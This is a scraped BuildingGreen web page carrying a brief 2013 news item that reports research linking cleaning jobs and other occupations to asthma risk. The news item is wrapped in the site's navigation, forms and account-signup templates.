        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="286746713" />
<input type="hidden" name="captcha_token" value="8678515322c5c5e79ed30b2a33f9a5a2" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-U1sU7SFdz8BwoQov7PUX_7KWG7kyhLgElLyvFkAwTXg" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-R7F6unEpHytqEd_VQEth2_WHYafOfloTlitoFirYJrc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-R7F6unEpHytqEd_VQEth2_WHYafOfloTlitoFirYJrc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-R7F6unEpHytqEd_VQEth2_WHYafOfloTlitoFirYJrc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-10521" class="node node-news-brief clearfix" about="/newsbrief/research-connects-cleaning-jobs-asthma" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="Research Connects Cleaning Jobs with Asthma" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">News Brief</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">Research Connects Cleaning Jobs with Asthma</h1> 	
    
		    		  		<div class="topic-tags visible-xs">
										<a href="/social-equity"><button type="button" class="btn btn-neutral btn-xs">Social Equity</button></a>
												<a href="/indoor-air-quality"><button type="button" class="btn btn-neutral btn-xs">Indoor Air Quality</button></a>
						</div>		  			  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even"></div></div></div>        		
        		      <p class="byline">by <a href="/author/pj-melton">P.J. Melton</a></p>
        		    
		    		  				  		
					<div class="field field-name-body field-type-text-with-summary field-label-hidden article"><div class="field-items"><div class="field-item even" property="content:encoded"><h3>Occupational chemicals may carry more asthma risk than smoking, a new study finds.</h3>
<p>Although many conventional cleaning products contain VOCs and other airborne hazards known to cause respiratory problems and other illnesses, this is the first time medical research has directly linked cleaning jobs with asthma risk. Occupations already known to increase risk—such as farming, hairdressing, and printing—also made an appearance, and both metalworking and textile production were identified as high-risk occupational exposures.</p>
<p>“Occupational asthma is widely under-recognized by employers, employees, and healthcare professionals,” said lead researcher Rebecca Ghosh. “Raising awareness that this is an almost entirely preventable disease would be a major step in reducing its incidence.”</p>
<p></p>
<p></p></div></div></div>          

          
            <p>
              <span class="label label-default ml0 mr05">Published March 26, 2013</span> 
              <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Melton, P. (2013, March 26). Research Connects Cleaning Jobs with Asthma. Retrieved from https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma            </p>

          

          <div class="article-links mt10"><ul class="links list-inline"><li class="comment-add first last"></li>
</ul></div>	
          
          			  	
			  	            <div id="comments" class="comment-wrapper margin-bottom-x">
            <a name="comment-form"></a>
      <h2 class="title comment-form">Add new comment</h2>
				  	<p class="font-size-large" style="padding: 0 0.25em;">To post a comment, you need to <a href="/signup?destination=node/10521#comments">register for a BuildingGreen Basic membership</a> (free) or <a href="#" data-toggle="modal" data-target="#login-modal">login to your existing profile</a>.</p>
            </div>
	  				  			
            
          
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  			  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 22, Issue 4</a>		  	              		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/social-equity">Social Equity</a>		  </p>
				  					  <p>
		    <a href="/indoor-air-quality">Indoor Air Quality</a>		  </p>
				  	</div>      	
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/news-analysis/report-warns-asthma-causing-chemicals-building-products">Report Warns of Asthma-Causing Chemicals in Building Products</a></p>
          <p><a href="/news-analysis/breathing-easy-leed-housing">Breathing Easy in LEED Housing</a></p>
          <p><a href="/newsbrief/design-environment-label-now-safer-choice">Design for Environment Label Now “Safer Choice”</a></p>
          <p><a href="/newsbrief/transpare-database-helps-cleaning-professionals-find-cleaner-products">Transpare Database Helps Cleaning Professionals Find Cleaner Products</a></p>
          <p><a href="/newsbrief/websites-reveal-chemicals-major-cleaning-products">Websites Reveal Chemicals in Major Cleaning Products</a></p>
          <p><a href="/newsbrief/green-cleaning-required-leed-existing-buildings">Green Cleaning Required in LEED for Existing Buildings</a></p>
      </div>

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t8mj4c"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html
body_size: 43
content:
<div class="modal fade" id="buy-login-modal" role="dialog" aria-labelledby="modalBuyLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalBuyLoginLabel">First, tell us who you are</h4>
      </div>
      <div class="modal-body">
      	<get-email data-ng-show="!get_email_complete" mode="buy"></get-email>
      	<login-password-only data-ng-show="show_login_password_only" mode="buy"></login-password-only>
      	<join-group data-ng-show="can_join_group && !hide_join_group" mode="buy"></join-group>
      	<create-account data-ng-show="show_create_account" modalview="true"></create-account>
      	<group-success data-ng-show="show_group_success" mode="buy"></group-success>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/email.html
body_size: 816
content:
<div class="enter-email row" data-ng-controller="getEmailCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
<!--  Buy button -->

  <div data-ng-class="mode == 'buy' || mode == 'default' ? 'col-sm-12' : 'col-md-6 col-lg-7'">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || show_progress_bar">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <form name="getEmailForm" novalidate>
      <div class="form-group">
        <label for="email">Email address</label>
        <span class="label label-danger" data-ng-show="submitted && getEmailForm.email.$error.required">Required!</span>
        <input type="email" name="email" data-ng-model="email" class="form-control" data-ng-readonly="uid > 0" required />
        <small data-ng-show="mode == 'buy'">We need your email to process your order &mdash; we promise not to misuse it!</small>
      </div>
      <input type="text" name="name" id="name" data-ng-model="name" class="form-control" />    
      <button data-ng-disabled="progress.active()" data-ng-click="submit(getEmailForm)" class="btn btn-success">{{button_label}}</button>
      <span class="label label-danger" ng-if="submitted && getEmailForm.email.$invalid">
        Please enter a valid email address
      </span>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
    </form>

   <p data-ng-show="mode == 'signup' && current_domain.id == 'BG'"><em>By submitting your email, you gain access to hundreds of BuildingGreen articles about green building and innovations and agree that BuildingGreen may send you communications with updates about sustainable design and construction. You may unsubscribe at any time. <a href="https://www.buildinggreen.com/terms-and-conditions">Terms and Conditions</a> and <a href="https://www.buildinggreen.com/privacy">Privacy Policy</a> apply.</p>



   
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'BG'">
    <div class="well breathe">
    <h4>Your email address is safe with us</h4>
    <p>Thousands of architects, designers, and engineers trust our research and advice... you can trust us with your email address.</p>
    <small>BuildingGreen will never share or sell your contact information.</small>
    </div>
  </div>

  <div class="col-md-6 col-lg-5" data-ng-show="mode != 'buy' && show_disclaimer === true && current_domain.id == 'LU'">
    <div class="well breathe">
    <h4 class="mt0">Your email address is safe with us</h4>
    <p>Thousands of LEED professionals trust our research and advice... you can trust us with your email address.</p>
    <small>LEEDuser will never share or sell your contact information.</small>
    </div>
  </div>

</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html
body_size: 471
content:
<div class="login row">
  <div class="col-md-6">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || status_bar_keep_active">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading, please wait a moment...
      </div>
    </div>
    <div data-ng-show="debug && false">destination: {{destination}}, mode: {{mode}}</div>
    <div data-ng-show="!show_request_password_form">
      <p class="font-size-large margin-bottom">You already have a BuildingGreen account &mdash; please enter your password:</p>
      <form name="loginForm" novalidate>
        <div class="form-group" style="display:none;">
          <label for="email">Email </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.email.$error.required">Required!</span>
          <input type="email" name="email" data-ng-model="email" class="form-control" required />
        </div>
        <div class="form-group">
          <label for="password">Password </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.pass.$error.required">Required!</span>
          <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
        </div>
        <button data-ng-disabled="progress.active()" data-ng-click="submit(loginForm)" class="btn btn-success">Submit</button>
        <span class="label label-danger" ng-if="submitted && loginForm.email.$invalid">
          Please enter a valid email address
        </span>
        <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
        <p class="margin-top">
  			  <a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
  			</p>            
      </form>
    </div>
    <div data-ng-show="show_request_password_form">
      <div  class="alert alert-success" data-ng-show="show_password_request_success">Your reset password email has been sent.</div>
      <p>Click here to send a password reset link to {{email}}</p>
      <button data-ng-disabled="progress.active()" data-ng-click="sendResetPasswordEmail()" class="btn btn-success">Request password reset</button>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html
body_size: 405
content:
<div class="join-group row" data-ng-controller="joinGroupCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <p>
      You are already entitled to {{current_domain.name}} premium access through {{group.group_name}}.
      <span data-ng-show="mode === 'trial'">To get started, create a personal profile. This will give you full access to {{current_domain.name}} Premium through {{group.group_name}}.</span>
      <span data-ng-show="mode === 'free_insulation_report'">To get the free reports, please create a personal profile</span>
    </p>
    <form name="joinGroupDialogForm" novalidate>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'trial' || mode == 'signup' || mode == 'buy'">Create my personal profile</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_insulation_report'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_reports'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(false)" class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'free_insulation_report' && mode != 'free_reports' && mode != 'signup' && mode != 'buy' && uid == 0">Create my own account</button>
      <a class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'signup' && uid != 0" href="{{destination}}">Continue with my current membership</a>
      <a class="btn btn-default" data-ng-show="mode == 'trial' || mode == 'free_insulation_report'" href="/">Cancel</a>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html
body_size: 750
content:
<div class="create-account row" data-ng-controller="createAccountCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->

  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <div data-ng-show="mode == 'join_group'">Create your account to join {{group.group_name}}</div>
    <form name="createAccountForm" novalidate>
      <div class="form-group">
        <label for="first_name">First Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.first_name.$error.required">Required!</span>
        <input type="text" name="first_name" data-ng-model="first_name" class="form-control" autocomplete="first_name" required />
